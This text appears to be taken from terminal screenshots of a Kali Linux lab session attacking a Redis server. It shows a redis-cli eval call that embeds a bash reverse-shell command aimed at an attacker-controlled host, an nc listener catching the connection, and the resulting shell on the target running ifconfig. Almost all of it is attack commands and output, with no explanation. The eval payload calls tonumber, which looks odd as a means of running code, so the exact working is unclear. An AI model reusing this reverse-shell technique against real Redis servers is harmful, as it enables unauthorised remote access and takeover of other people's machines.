 ┌──(kali㉿kali)-[~/Desktop]
└─$ redis-cli -h 192.168.78.132
192.168.78.132:6379> ping
PONG
192.168.78.132:6379> eval "tonumber('/bin/bash -i >& /dev/tcp/192.168.78.129/39898 0>&1', 8)" 0
(nil)
(18.67s)
192.168.78.132:6379> exit
┌──(kali㉿kali)-[~/Desktop]
└─$
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvvp 39898
listening on [any] 39898 ...
192.168.78.132: inverse host lookup failed: Unknown host
connect to [192.168.78.129] from (UNKNOWN) [192.168.78.132] 49324
bash: no job control in this shell
[windows7@localhost bin]$ ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0C:29:4D:33:ED
inet addr:192.168.78.132 Bcast:192.168.78.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe4d:33ed/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1550 errors:0 dropped:0 overruns:0 frame:0
TX packets:990 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1148042 (1.0 MiB) TX bytes:75871 (74.0 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:12 errors:0 dropped:0 overruns:0 frame:0
TX packets:12 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:680 (680.0 b) TX bytes:680 (680.0 b)